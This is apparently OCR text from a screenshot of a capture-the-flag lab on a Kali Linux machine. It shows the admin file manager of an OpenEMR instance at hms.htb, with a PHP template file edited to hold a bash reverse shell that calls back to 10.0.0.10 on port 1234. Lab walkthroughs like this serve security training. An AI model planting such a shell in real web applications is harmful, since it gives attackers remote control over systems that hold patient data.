 Applications Places Firefox ESR Jun 24 10:22 1
OpenEMR
hms.htb/interface/main/tabs/main.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Calendar Flow Board Recall Board Messages Patient/Client Fees Modules Procedures Administration Reports Miscellaneous Popups About Administrator Administrator
Patient: None
Calendar Message Center File management
Edit File in /var/www/hms.htb/public_html/sites/default
letter_templates/custom_pdf.php
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.0.0.10/1234 0>&1'");
?>
Upload Image to /var/www/hms.htb/public_html/sites/default/images
Source File: Browse... No file selected. Destination Filename: (Use source filename)
Upload Patient Education PDF to /var/www/hms.htb/public_html/sites/default/documents/education
Source File: Browse... No file selected. Name must be like codetype_code_language.pdf, for example icd9_274.11_en.pdf
Save
Generate Thumbnails Files with empty thumbnail: 0 Generate